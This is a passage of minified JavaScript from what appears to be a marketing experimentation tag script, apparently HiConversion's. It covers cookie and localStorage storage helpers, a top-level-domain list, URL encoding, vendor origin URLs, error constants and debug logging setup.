1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 2:return""}for(f[3]=l,s=l,w.push(l);;){if(A.index>o)return"";for(p=0,c=Math.pow(2,m),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(l=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 2:return w.join("")}if(0==h&&(h=Math.pow(2,m),m++),f[l])v=f[l];else{if(l!==d)return null;v=s+s.charAt(0)}w.push(v),f[d++]=s+v.charAt(0),h--,s=v,0==h&&(h=Math.pow(2,m),m++)}}};return i}();var addTestProp=function(){};var _hcPrivateApiMap={};function hcPrivateApi(key){return _hcPrivateApiMap[key]}if(!!window.localStorage){var HC_TEST="_hc_test";var hcTestMode=!!window.localStorage[HC_TEST];window._HIPRO_TEST=hcTestMode;addTestProp=function(testMode){var map={};if(testMode){window.localStorage.removeItem(HC_TEST);window.__hcGetTestProp=function(key){return map[key]}}return function(key,val){_hcPrivateApiMap[key]=val;if(testMode){map[key]=val}}}(hcTestMode)}addTestProp("addTestProp",addTestProp);if(!Date.now){Date.now=function now(){return(new Date).getTime()}}function GetTagStorage(){var hasCookies=false;var $=window[jqName];function isIPV4(value){var arr=value.split(".");if(arr.length===4){for(var i=0,len=arr.length;i<len;i++){var parsed=parseInt(arr[i]);if(isNaN(parsed)||parsed<0||parsed>255)return false}}else{return false}return true}function getDomainName(hostname){var tlds="aaa,aarp,abarth,abb,abbott,abbvie,abc,able,abogado,abudhabi,ac,academy,accenture,accountant,accountants,aco,active,actor,ad,adac,ads,adult,ae,aeg,aero,aetna,af,afamilycompany,afl,africa,ag,agakhan,agency,ai,aig,aigo,airbus,airforce,airtel,akdn,al,alfaromeo,alibaba,alipay,allfinanz,allstate,ally,alsace,alstom,am,americanexpress,americanfamily,amex,amfam,amica,amsterdam,analytics,android,anquan,anz,ao,aol,apartments,app,apple,aq,aquarelle,ar,arab,aramco,archi,army,arpa,art,arte,as,asda,asia,associates,at,athleta,attorney,au,auction,audi,audible,audio,auspost,author,auto,autos,avianca,aw,aws,ax,axa,az,azure,ba,baby,baidu,banamex,bananarepublic,band,bank,bar,barcelona,barclaycard,barclays,barefoot,bargains,baseball,basketball,bauhaus,bayern,bb,bbc,bbt,bbva,bcg,bcn,bd,be,beats,beauty,beer,bentley,berlin,best,bestbuy,bet,bf,bg,bh,bharti,bi,bible,bid,bike,bing,bingo,bio,biz,bj,black,blackfriday,blanco,blockbuster,blog,bloomberg,blue,bm,bms,bmw,bn,bnl,bnpparibas,bo,boats,boehringer,bofa,bom,bond,boo,book,booking,boots,bosch,bostik,boston,bot,boutique,box,br,bradesco,bridgestone,broadway,broker,brother,brussels,bs,bt,budapest,bugatti,build,builders,business,buy,buzz,bv,bw,by,bz,bzh,ca,cab,cafe,cal,call,calvinklein,cam,camera,camp,cancerresearch,canon,capetown,capital,capitalone,car,caravan,cards,care,career,careers,cars,cartier,casa,case,caseih,cash,casino,cat,catering,catholic,cba,cbn,cbre,cbs,cc,cd,ceb,center,ceo,cern,cf,cfa,cfd,cg,ch,chanel,channel,chase,chat,cheap,chintai,chloe,christmas,chrome,chrysler,church,ci,cipriani,circle,cisco,citadel,citi,citic,city,cityeats,ck,cl,claims,cleaning,click,clinic,clinique,clothing,cloud,club,clubmed,cm,cn,co,coach,codes,coffee,college,cologne,com,comcast,commbank,community,company,compare,computer,comsec,condos,construction,consulting,contact,contractors,cooking,cookingchannel,cool,coop,corsica,country,coupon,coupons,courses,cr,credit,creditcard,creditunion,cricket,crown,crs,cruise,cruises,csc,cu,cuisinella,cv,cw,cx,cy,cymru,cyou,cz,dabur,dad,dance,data,date,dating,datsun,day,dclk,dds,de,deal,dealer,deals,degree,delivery,dell,deloitte,delta,democrat,dental,dentist,desi,design,dev,dhl,diamonds,diet,digital,direct,directory,discount,discover,dish,diy,dj,dk,dm,dnp,do,docs,doctor,dodge,dog,doha,domains,dot,download,drive,dtv,dubai,duck,dunlop,duns,dupont,durban,dvag,dvr,dz,earth,eat,ec,eco,edeka,edu,education,ee,eg,email,emerck,energy,engineer,engineering,enterprises,epost,epson,equipment,er,ericsson,erni,es,esq,estate,esurance,et,etisalat,eu,eurovision,eus,events,everbank,exchange,expert,exposed,express,extraspace,fage,fail,fairwinds,faith,family,fan,fans,farm,farmers,fashion,fast,fedex,feedback,ferrari,ferrero,fi,fiat,fidelity,fido,film,final,finance,financial,fire,firestone,firmdale,fish,fishing,fit,fitness,fj,fk,flickr,flights,flir,florist,flowers,fly,fm,fo,foo,food,foodnetwork,football,ford,forex,forsale,forum,foundation,fox,fr,free,fresenius,frl,frogans,frontdoor,frontier,ftr,fujitsu,fujixerox,fun,fund,furniture,futbol,fyi,ga,gal,gallery,gallo,gallup,game,games,gap,garden,gb,gbiz,gd,gdn,ge,gea,gent,genting,george,gf,gg,ggee,gh,gi,gift,gifts,gives,giving,gl,glade,glass,gle,global,globo,gm,gmail,gmbh,gmo,gmx,gn,godaddy,gold,goldpoint,golf,goo,goodhands,goodyear,goog,google,gop,got,gov,gp,gq,gr,grainger,graphics,gratis,green,gripe,grocery,group,gs,gt,gu,guardian,gucci,guge,guide,guitars,guru,gw,gy,hair,hamburg,hangout,haus,hbo,hdfc,hdfcbank,health,healthcare,help,helsinki,here,hermes,hgtv,hiphop,hisamitsu,hitachi,hiv,hk,hkt,hm,hn,hockey,holdings,holiday,homedepot,homegoods,homes,homesense,honda,honeywell,horse,hospital,host,hosting,hot,hoteles,hotels,hotmail,house,how,hr,hsbc,ht,htc,hu,hughes,hyatt,hyundai,ibm,icbc,ice,icu,id,ie,ieee,ifm,ikano,il,im,imamat,imdb,immo,immobilien,in,industries,infiniti,info,ing,ink,institute,insurance,insure,int,intel,international,intuit,investments,io,ipiranga,iq,ir,irish,is,iselect,ismaili,ist,istanbul,it,itau,itv,iveco,iwc,jaguar,java,jcb,jcp,je,jeep,jetzt,jewelry,jio,jlc,jll,jm,jmp,jnj,jo,jobs,joburg,jot,joy,jp,jpmorgan,jprs,juegos,juniper,kaufen,kddi,ke,kerryhotels,kerrylogistics,kerryproperties,kfh,kg,kh,ki,kia,kim,kinder,kindle,kitchen,kiwi,km,kn,koeln,komatsu,kosher,kp,kpmg,kpn,kr,krd,kred,kuokgroup,kw,ky,kyoto,kz,la,lacaixa,ladbrokes,lamborghini,lamer,lancaster,lancia,lancome,land,landrover,lanxess,lasalle,lat,latino,latrobe,law,lawyer,lb,lc,lds,lease,leclerc,lefrak,legal,lego,lexus,lgbt,li,liaison,lidl,life,lifeinsurance,lifestyle,lighting,like,lilly,limited,limo,lincoln,linde,link,lipsy,live,living,lixil,lk,loan,loans,locker,locus,loft,lol,london,lotte,lotto,love,lpl,lplfinancial,lr,ls,lt,ltd,ltda,lu,lundbeck,lupin,luxe,luxury,lv,ly,ma,macys,madrid,maif,maison,makeup,man,management,mango,map,market,marketing,markets,marriott,marshalls,maserati,mattel,mba,mc,mcd,mcdonalds,mckinsey,md,me,med,media,meet,melbourne,meme,memorial,men,menu,meo,merckmsd,metlife,mg,mh,miami,microsoft,mil,mini,mint,mit,mitsubishi,mk,ml,mlb,mls,mm,mma,mn,mo,mobi,mobile,mobily,moda,moe,moi,mom,monash,money,monster,montblanc,mopar,mormon,mortgage,moscow,moto,motorcycles,mov,movie,movistar,mp,mq,mr,ms,msd,mt,mtn,mtr,mu,museum,mutual,mv,mw,mx,my,mz,na,nab,nadex,nagoya,name,nationwide,natura,navy,nba,nc,ne,nec,net,netbank,netflix,network,neustar,new,newholland,news,next,nextdirect,nexus,nf,nfl,ng,ngo,nhk,ni,nico,nike,nikon,ninja,nissan,nissay,nl,no,nokia,northwesternmutual,norton,now,nowruz,nowtv,np,nr,nra,nrw,ntt,nu,nyc,nz,obi,observer,off,office,okinawa,olayan,olayangroup,oldnavy,ollo,om,omega,one,ong,onl,online,onyourside,ooo,open,oracle,orange,org,organic,origins,osaka,otsuka,ott,ovh,pa,page,pamperedchef,panasonic,panerai,paris,pars,partners,parts,party,passagens,pay,pccw,pe,pet,pf,pfizer,pg,ph,pharmacy,phd,philips,phone,photo,photography,photos,physio,piaget,pics,pictet,pictures,pid,pin,ping,pink,pioneer,pizza,pk,pl,place,play,playstation,plumbing,plus,pm,pn,pnc,pohl,poker,politie,porn,post,pr,pramerica,praxi,press,prime,pro,prod,productions,prof,progressive,promo,properties,property,protection,pru,prudential,ps,pt,pub,pw,pwc,py,qa,qpon,quebec,quest,qvc,racing,radio,raid,re,read,realestate,realtor,realty,recipes,red,redstone,redumbrella,rehab,reise,reisen,reit,reliance,ren,rent,rentals,repair,report,republican,rest,restaurant,review,reviews,rexroth,rich,richardli,ricoh,rightathome,ril,rio,rip,rmit,ro,rocher,rocks,rodeo,rogers,room,rs,rsvp,ru,rugby,ruhr,run,rw,rwe,ryukyu,sa,saarland,safe,safety,sakura,sale,salon,samsclub,samsung,sandvik,sandvikcoromant,sanofi,sap,sapo,sarl,sas,save,saxo,sb,sbi,sbs,sc,sca,scb,schaeffler,schmidt,scholarships,school,schule,schwarz,science,scjohnson,scor,scot,sd,se,search,seat,secure,security,seek,select,sener,services,ses,seven,sew,sex,sexy,sfr,sg,sh,shangrila,sharp,shaw,shell,shia,shiksha,shoes,shop,shopping,shouji,show,showtime,shriram,si,silk,sina,singles,site,sj,sk,ski,skin,sky,skype,sl,sling,sm,smart,smile,sn,sncf,so,soccer,social,softbank,software,sohu,solar,solutions,song,sony,soy,space,spiegel,spot,spreadbetting,sr,srl,srt,st,stada,staples,star,starhub,statebank,statefarm,statoil,stc,stcgroup,stockholm,storage,store,stream,studio,study,style,su,sucks,supplies,supply,support,surf,surgery,suzuki,sv,swatch,swiftcover,swiss,sx,sy,sydney,symantec,systems,sz,tab,taipei,talk,taobao,target,tatamotors,tatar,tattoo,tax,taxi,tc,tci,td,tdk,team,tech,technology,tel,telecity,telefonica,temasek,tennis,teva,tf,tg,th,thd,theater,theatre,tiaa,tickets,tienda,tiffany,tips,tires,tirol,tj,tjmaxx,tjx,tk,tkmaxx,tl,tm,tmall,tn,to,today,tokyo,tools,top,toray,toshiba,total,tours,town,toyota,toys,tr,trade,trading,training,travel,travelchannel,travelers,travelersinsurance,trust,trv,tt,tube,tui,tunes,tushu,tv,tvs,tw,tz,ua,ubank,ubs,uconnect,ug,uk,unicom,university,uno,uol,ups,us,uy,uz,va,vacations,vana,vanguard,vc,ve,vegas,ventures,verisign,versicherung,vet,vg,vi,viajes,video,vig,viking,villas,vin,vip,virgin,visa,vision,vista,vistaprint,viva,vivo,vlaanderen,vn,vodka,volkswagen,volvo,vote,voting,voto,voyage,vu,vuelos,wales,walmart,walter,wang,wanggou,warman,watch,watches,weather,weatherchannel,webcam,weber,website,wed,wedding,weibo,weir,wf,whoswho,wien,wiki,williamhill,win,windows,wine,winners,wme,wolterskluwer,woodside,work,works,world,wow,ws,wtc,wtf,xbox,xerox,xfinity,xihuan,xin,xn--11b4c3d,xn--1ck2e1b,xn--1qqw23a,xn--2scrj9c,xn--30rr7y,xn--3bst00m,xn--3ds443g,xn--3e0b707e,xn--3hcrj9c,xn--3oq18vl8pn36a,xn--3pxu8k,xn--42c2d9a,xn--45br5cyl,xn--45brj9c,xn--45q11c,xn--4gbrim,xn--54b7fta0cc,xn--55qw42g,xn--55qx5d,xn--5su34j936bgsg,xn--5tzm5g,xn--6frz82g,xn--6qq986b3xl,xn--80adxhks,xn--80ao21a,xn--80aqecdr1a,xn--80asehdb,xn--80aswg,xn--8y0a063a,xn--90a3ac,xn--90ae,xn--90ais,xn--9dbq2a,xn--9et52u,xn--9krt00a,xn--b4w605ferd,xn--bck1b9a5dre4c,xn--c1avg,xn--c2br7g,xn--cck2b3b,xn--cg4bki,xn--clchc0ea0b2g2a9gcd,xn--czr694b,xn--czrs0t,xn--czru2d,xn--d1acj3b,xn--d1alf,xn--e1a4c,xn--eckvdtc9d,xn--efvy88h,xn--estv75g,xn--fct429k,xn--fhbei,xn--fiq228c5hs,xn--fiq64b,xn--fiqs8s,xn--fiqz9s,xn--fjq720a,xn--flw351e,xn--fpcrj9c3d,xn--fzc2c9e2c,xn--fzys8d69uvgm,xn--g2xx48c,xn--gckr3f0f,xn--gecrj9c,xn--gk3at1e,xn--h2breg3eve,xn--h2brj9c,xn--h2brj9c8c,xn--hxt814e,xn--i1b6b1a6a2e,xn--imr513n,xn--io0a7i,xn--j1aef,xn--j1amh,xn--j6w193g,xn--jlq61u9w7b,xn--jvr189m,xn--kcrx77d1x4a,xn--kprw13d,xn--kpry57d,xn--kpu716f,xn--kput3i,xn--l1acc,xn--lgbbat1ad8j,xn--mgb9awbf,xn--mgba3a3ejt,xn--mgba3a4f16a,xn--mgba7c0bbn0a,xn--mgbaakc7dvf,xn--mgbaam7a8h,xn--mgbab2bd,xn--mgbai9azgqp6j,xn--mgbayh7gpa,xn--mgbb9fbpob,xn--mgbbh1a,xn--mgbbh1a71e,xn--mgbc0a9azcg,xn--mgbca7dzdo,xn--mgberp4a5d4ar,xn--mgbgu82a,xn--mgbi4ecexp,xn--mgbpl2fh,xn--mgbt3dhd,xn--mgbtx2b,xn--mgbx4cd0ab,xn--mix891f,xn--mk1bu44c,xn--mxtq1m,xn--ngbc5azd,xn--ngbe9e0a,xn--ngbrx,xn--node,xn--nqv7f,xn--nqv7fs00ema,xn--nyqy26a,xn--o3cw4h,xn--ogbpf8fl,xn--p1acf,xn--p1ai,xn--pbt977c,xn--pgbs0dh,xn--pssy2u,xn--q9jyb4c,xn--qcka1pmc,xn--qxam,xn--rhqv96g,xn--rovu88b,xn--rvc1e0am3e,xn--s9brj9c,xn--ses554g,xn--t60b56a,xn--tckwe,xn--tiq49xqyj,xn--unup4y,xn--vermgensberater-ctb,xn--vermgensberatung-pwb,xn--vhquv,xn--vuq861b,xn--w4r85el8fhu5dnra,xn--w4rs40l,xn--wgbh1c,xn--wgbl6a,xn--xhq521b,xn--xkc2al3hye2a,xn--xkc2dl3a5ee0h,xn--y9a3aq,xn--yfro4i67o,xn--ygbi2ammx,xn--zfr164b,xperia,xxx,xyz,yachts,yahoo,yamaxun,yandex,ye,yodobashi,yoga,yokohama,you,youtube,yt,yun,za,zappos,zara,zero,zip,zippo,zm,zone,zuerich,zw";var domain="";var domainArr=hostname.split(".");if(isIPV4(hostname)||domainArr.length<=1){return null}if(domainArr[0]==="www"&&domainArr[1]!=="com"){domainArr.shift()}if(domainArr.length>=2){for(var i=domainArr.length-1;i>=0;i--){if(tlds.indexOf(domainArr[i])<=-1||i<domainArr.length-2){domain="."+domainArr[i]+domain;break}domain="."+domainArr[i]+domain}}return domain}var hostname=window.location.hostname;var domain=getDomainName(hostname);try{document.cookie="cookietest=1{}[]";hasCookies=document.cookie.indexOf("cookietest=1{}[]")!==-1;document.cookie="cookietest=1{}[]; expires=Thu, 01-Jan-1970 00:00:01 GMT"}catch(e){hasCookies=false}var encodingPrefix="_l";var urlHexCodes={BANG:"21",STAR:"2A",PLUS:"2B",TILDE:"7E",DECIMAL:"2E"};var SPACE_ENC="%20";var L_BRACKET_ENC="%5B";var R_BRACKET_ENC="%5D";var L_CURLY_ENC="%7B";var R_CURLY_ENC="%7D";var ESCAPE_CHAR=".";var encodingList=[{from:":",to:"!"},{from:'"',to:"*"},{from:",",to:"~"}];var reservedCharEncodingList=[{from:"!",to:urlHexCodes.BANG},{from:"*",to:urlHexCodes.STAR},{from:"~",to:urlHexCodes.TILDE}];function replace(s,search,replace){return s.split(search).join(replace)}function encodeHicComponent(v){if(v){v=replace(v,ESCAPE_CHAR,ESCAPE_CHAR+urlHexCodes.DECIMAL);$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,transform.from,ESCAPE_CHAR+transform.to)});$.each(encodingList,function(ix,transform){v=replace(v,transform.from,transform.to)});v=encodeURIComponent(v);v=replace(v,SPACE_ENC,"+");v=replace(v,L_BRACKET_ENC,"[");v=replace(v,R_BRACKET_ENC,"]");v=replace(v,L_CURLY_ENC,"{");v=replace(v,R_CURLY_ENC,"}")}return v}addTestProp("encodeHicComponent",encodeHicComponent);function decodeHicComponent(v){if(v){v=replace(v,"+"," ");v=decodeURIComponent(v);$.each(encodingList,function(ix,transform){v=replace(v,transform.to,transform.from)});$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,ESCAPE_CHAR+transform.to,transform.from)});v=replace(v,ESCAPE_CHAR+urlHexCodes.DECIMAL,ESCAPE_CHAR)}return v}addTestProp("decodeHicComponent",decodeHicComponent);var setCookie=function(k,v,exp,encode){if(encode){k=encodingPrefix+k;v=LZString.compressToEncodedURIComponent(v)}v=encodeHicComponent(v);var DEFAULT_EXPIRES=1;exp=!exp?DEFAULT_EXPIRES:exp;$.cookie.raw=true;if(domain&&domain.length>0){$.cookie(k,v,{path:"/",expires:exp,domain:domain})}else{$.cookie(k,v,{path:"/",expires:exp})}$.cookie.raw=false};var getCookie=function(k){$.cookie.raw=true;var enc_k=encodingPrefix+k;var v=$.cookie(enc_k);if(typeof v!=="undefined"){v=LZString.decompressFromEncodedURIComponent(v)}else{v=$.cookie(k)}$.cookie.raw=false;return decodeHicComponent(v)};var getAllCookies=function(){return $.cookie()};var clearCookie=function(k){if(domain&&domain.length>0){$.removeCookie(k,{path:"/",domain:domain})}else{$.removeCookie(k,{path:"/"})}};var DATA_KEY="_hc_d";try{if(!!window.localStorage){var html5store=window.localStorage;var k="_hc_storage_test",v="xoxo",vx;html5store.setItem(k,v);vx=html5store.getItem(k);html5store.removeItem(k);if(v===vx){var dataStore={};var dataStoreReady=false;var DAY_IN_MS=24*60*60*1e3;function setupDataStore(){var data=html5store.getItem(DATA_KEY);if(data){try{dataStore=JSON.parse(data)}catch(ex){}}dataStoreReady=true}function getExpirationTimestamp(days){var daysInMs=days*DAY_IN_MS;var now=Date.now();return now+daysInMs}function getActualValue(data){var value=data;if(data){value=data.v;var now=Date.now();if(data.e&&data.e<now){value=null}}return value}function getFromStore(key){if(!dataStoreReady){setupDataStore()}var storeValue=dataStore[key];return getActualValue(storeValue)}function persistStore(){var strStore=JSON.stringify(dataStore);html5store.setItem(DATA_KEY,strStore)}function setItem(key,value,exp){if(!dataStoreReady){setupDataStore()}if($.type(exp)==="undefined"){dataStore[key]={v:value}}else{if(exp<1e4&&exp>-1e4){exp=getExpirationTimestamp(exp)}dataStore[key]={v:value,e:exp}}persistStore()}function removeItem(key){delete dataStore[key];persistStore()}return{hasCookies:function(){return hasCookies},hasStorage:function(){return true},hasHtml5Storage:function(){return true},init:function(pid,origin,cb){init(pid,origin,cb)},set:function(k,v){html5store.setItem(k,v)},get:function(k){return html5store.getItem(k)},remove:function(k){html5store.removeItem(k)},setItem:function(k,v,exp){setItem(k,v,exp)},getItem:function(k){return getFromStore(k)},removeItem:function(k){removeItem(k)},incr:function(k){var v;try{v=parseInt(html5store.getItem(k))}catch(e){v=0}v=(v||0)+1;html5store.setItem(k,v);return v},setCookie:function(k,v,exp,encode){setCookie(k,v,exp,encode)},getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}}}catch(e){}return{hasCookies:function(){return hasCookies},hasStorage:function(){return false},hasHtml5Storage:function(){return false},set:function(){},get:function(){},remove:function(){},setItem:function(){},getItem:function(){},removeItem:function(){},incr:function(){},setCookie:setCookie,getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}var tagStorage=new GetTagStorage;var tagVersion=12;
var origins3="https://h30-deploy.s3.amazonaws.com/origin/";var originCdn="https://h30-deploy.obviyo.net/origin/";var originLive="https://h30-injector.herokuapp.com/origin/";var originApp="https://h30.hiconversion.net/";var lOriginApp="https://h30-local.hiconversion.net:9000/";var demoOriginApp="https://h30-demo.hiconversion.net/";var proxyHostname="hic-proxy.hiconversion.net";var constants={GEN_MAX_LENGTH:1024,DATA_ATTR_MAX_LENGTH:100,PAGE_URL_MAX_LENGTH:2048,QP_MAX_LENGTH:3900,ACTION_PATH_LOOKUP_ERROR:"ComponentPathLookup",ACTION_PATH_MULTIPLE_FOUND_ERROR:"ComponentPathMultipleFound",ACTION_PATH_NOT_FOUND_ERROR:"ComponentPathNotFound",ACTION_RESPONSE_ERROR:"ActionResponse",ACTION_DESTINATION_PATH_LOOKUP_ERROR:"ActionDestinationPathLookup",ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:"ActionDestinationPathMultipleFound",ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:"ActionDestinationPathNotFound",ADD_ACTION_ERROR:"AddAction",ADD_IMG_ACTION_ERROR:"AddImgAction",ASYNC_DATA_TIMEOUT_ERROR:"AsyncDataTimeout",ATTRIBUTES_ACTION_ERROR:"AttributesAction",BANNER_ACTION_ERROR:"BannerAction",BEHAVIOR_ERROR:"BehaviorError",CHECKOUT_PAYPAL_IN_CONTEXT_BUTTON_ID:"co-pp-ic",CART_CHECKOUT_BUTTON_ID:"cart-co",CART_PAYPAL_BML_BUTTON_ID:"cart-pp-bml",CART_PAYPAL_EXPRESS_BUTTON_ID:"cart-pp-exp",CART_PAYPAL_IN_CONTEXT_BUTTON_ID:"cart-pp-ic",CART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"cart-pp-pf-bml",CART_PAYPAL_PAYFLOW_BUTTON_ID:"cart-pp-pf",CHOOSER_SCRIPT_ERROR:"ChooserScript",COMBINATION_ACTION_ERROR:"CombinationAction",COPY_ACTION_ERROR:"CopyAction",CUSTOM_FILTER_ERROR:"CustomFilter",DELETE_ACTION_ERROR:"DeleteAction",DELIVERY_TIMEOUT_ERROR:"DeliveryTimeout",DYNAMIC_SLIDER_ACTION_ERROR:"DynamicSliderAction",DYNAMIC_SLOT_ACTION_ERROR:"DynamicSlotAction",EDIT_TEXT_ACTION_ERROR:"EditTextAction",EDIT_IMG_SRC_ACTION_ERROR:"EditImgSrcAction",EDIT_BG_IMG_URL_ACTION_ERROR:"EditBgImgUrlAction",EVENT_ERROR:"Event",EXPERIENCE_ERROR:"Experience",FILTER_ERROR:"Filter",FLYIN_ACTION_ERROR:"FlyinAction",INIT_SCRIPT_ERROR:"InitScript",INVALID_ACTION_TYPE_ERROR:"InvalidActionType",INVALID_CHOOSER_TYPE_ERROR:"InvalidChooserType",INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:"InvalidExperienceHistoryType",INVALID_EXPERIENCE_TYPE_ERROR:"InvalidExperienceType",INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:"InvalidFilterFunctionReturnType",INVALID_FILTER_TYPE_ERROR:"InvalidFilterType",INVALID_FILTER_VALUE_ERROR:"InvalidFilterValue",INVALID_HISTORY_ERROR:"InvalidHistory",INVALID_PERCENTAGE_ERROR:"InvalidPercentage",INVALID_SYNTAX_ERROR:"InvalidSyntax",INVALID_WEIGHT_ERROR:"InvalidWeight",KEY_APP_ALT:"_hc_app_tag_alt",KEY_DATA_ID:"data-hcid",KEY_DATA_SEL:"data-hc-sel",KEY_OBV_VID:"_obv_a_vid",KEY_STATIC_ALT:"_hc_static_tag_alt",KEY_QA:"_hc_qa",KEY_QA_EXP_TMT:"_hc_ext",KEY_QA_FLICKER_TYPE:"_hc_flt",KEY_QA_FLICKER_MODE:"_hc_flm",KEY_QA_KEY:"h30-tp",KEY_QA_STAGING:"_hc_stg",MAX_EXPERIENCES_EXCEEDED_ERROR:"MaxExperiencesExceeded",MAX_RECURSION_EXCEEDED_ERROR:"MaxRecursionExceeded",MAX_REDIRECTS_EXCEEDED_ERROR:"MaxRedirectsExceeded",MINICART_CART_BUTTON_ID:"minicart-cart",MINICART_CHECKOUT_BUTTON_ID:"minicart-co",MINICART_PAYPAL_BML_BUTTON_ID:"minicart-pp-bml",MINICART_PAYPAL_EXPRESS_BUTTON_ID:"minicart-pp-exp",MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID:"minicart-pp-ic",MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"minicart-pp-pf-bml",MINICART_PAYPAL_PAYFLOW_BUTTON_ID:"minicart-pp-pf",MISMATCHED_PARENS_ERROR:"MismatchedParens",MISSING_ACTION_FUNCTION_ERROR:"MissingActionFunction",MISSING_ACTION_RESPONSE_ERROR:"MissingActionResponse",MISSING_BEHAVIOR_FUNCTION_ERROR:"MissingBehaviorFunction",MISSING_ENGINE_ID_ERROR:"MissingEngineID",MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:"MissingExperienceEngineFunction",MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:"MissingExperienceEngineType",MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:"MissingExperienceParseHistoryFunction",MISSING_FILTER_FUNCTION_ERROR:"MissingFilterFunction",MISSING_PAGE_ERROR:"MissingPage",MISSING_PAGE_EXPRESSION_ERROR:"MissingPageExpression",MISSING_POOL_ERROR:"MissingPool",MISSING_RESPONSE_ERROR:"MissingResponse",MISSING_SEGMENT_ERROR:"MissingSegment",MISSING_SEGMENT_EXPRESSION_ERROR:"MissingSegmentExpression",MISSING_TREATMENT_ERROR:"MissingTreatment",MODAL_ACTION_ERROR:"ModalAction",MOVE_ACTION_ERROR:"MoveAction",NO_TREATMENT_CHOSEN_ERROR:"NoTreatmentChosen",PAGE_FILTER_ERROR:"PageFilter",PDP_ADD_TO_CART_BUTTON_ID:"pdp-ac",PDP_PAYPAL_BML_BUTTON_ID:"pdp-pp-bml",PDP_PAYPAL_EXPRESS_BUTTON_ID:"pdp-pp-exp",PDP_PAYPAL_IN_CONTEXT_BUTTON_ID:"pdp-pp-ic",PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID:"pdp-pp-pf-bml",PDP_PAYPAL_PAYFLOW_BUTTON_ID:"pdp-pp-pf",REDIRECT_ACTION_ERROR:"RedirectAction",REDIRECT_MULTIPLE_TREATMENT_ERROR:"RedirectMultipleTreatment",REDIRECT_MULTIPLE_COMPONENT_ERROR:"RedirectMultipleComponent",REDIRECT_MULTIPLE_ACTION_ERROR:"RedirectMultipleAction",REPLACE_ACTION_ERROR:"ReplaceAction",SCRIPT_ACTION_ERROR:"ScriptAction",SLICK_CONFIG_ERROR:"SlickConfig",STATIC_SLIDER_ACTION_ERROR:"StaticSliderAction",STATIC_SLOT_ACTION_ERROR:"StaticSlotAction",STYLES_ACTION_ERROR:"StylesAction",TREATMENT_ACTION_ERROR:"TreatmentAction",ZERO_TOTAL_WEIGHT_ERROR:"ZeroTotalWeight",unused:0};function jsFunctionFromText(text){return Function('"use strict";var tagServices = window._HIPRO_TAG_SVC;var $ = window._HIPRO_jqv1a;return ('+text+")")()}function applyJs(text,context){const f=jsFunctionFromText(text);if(typeof f==="function"){return f(context)}else{logger.debug("script is not a function")}}var hcDebugMode=!!tagStorage.get("_hc_debug");window._HIPRO_DEBUG=hcDebugMode;function inDebugMode(){return hcDebugMode}var hcInitScriptDebugMode=!!tagStorage.get("_hc_debug_is");function inDebugInitScriptMode(){return hcInitScriptDebugMode}if(inDebugInitScriptMode()){tagStorage.remove("_hc_debug_is")}var hcExperienceScriptDebugMode=!!tagStorage.get("_hc_debug_es");function inDebugExperienceScriptMode(){return hcExperienceScriptDebugMode}if(inDebugExperienceScriptMode()){tagStorage.remove("_hc_debug_es")}var hcActionDebugMode=!!tagStorage.get("_hc_debug_act");function inDebugActionMode(){return hcActionDebugMode}if(inDebugActionMode()){tagStorage.remove("_hc_debug_act")}var hcQAMode=false;function triggerQAMode(){hcQAMode=true}function inQAMode(){return hcQAMode}var hcCleanStagingMode=false;function triggerCleanStagingMode(){hcCleanStagingMode=true}function inCleanStagingMode(){return hcCleanStagingMode}(function startTagService(jQuery){if(!jQuery){if(console&&console.log){console.log("TAG: missing jQuery")}return}var $=jQuery;var $_ajax=$.ajax;$.ajax=function(){try{return $_ajax.apply($,arguments)}catch(e){if(!window.jQuery){var oldJQ=window.jQuery;window.jQuery=$;var ret=$_ajax.apply($,arguments);window.jQuery=oldJQ;return ret}else{throw e}}};function Log(context){function _noop(){}var log={info:_noop,debug:_noop,qa:_noop,error:_noop,getDebugMode:function(){return hcDebugMode}};if(window.console&&window.console.log){context=context?" "+context:"";var _prefixMap={info:"TAG-INFO:",debug:"TAG-DEBUG:",qa:"TAG-QA:",error:"TAG-ERROR:"};function getPrefix(key){return(_prefixMap[key]||"")+context}function LogWrapperIE(prefix){return function(){var args=[];for(var i=0;i<10;i++){args[i]=i<arguments.length?arguments[i]:""}window.console.log(prefix,args[0],args[1],args[2],args[3],args[4],args[5],args[6],args[7],args[8],args[9])}}function bindLogger(key){var prefix=getPrefix(key);var canBind=typeof window.console.log==="function"&&window.console.log.bind;return canBind?window.console.log.bind(window.console,prefix):LogWrapperIE(prefix)}log.info=bindLogger("info");if(log.getDebugMode()){log.debug=bindLogger("debug")}if(log.getDebugMode()||inQAMode()){log.qa=bindLogger("qa")}if(window.console.error&&typeof window.console.error==="function"&&window.console.error.bind){log.error=window.console.error.bind(window.console,getPrefix("error"))}else{log.error=function(s,s1,s2,s3){var err=new Error(s);window.console.log(getPrefix("error"),err.stack||s,s1||"",s2||"",s3||"")}}}return 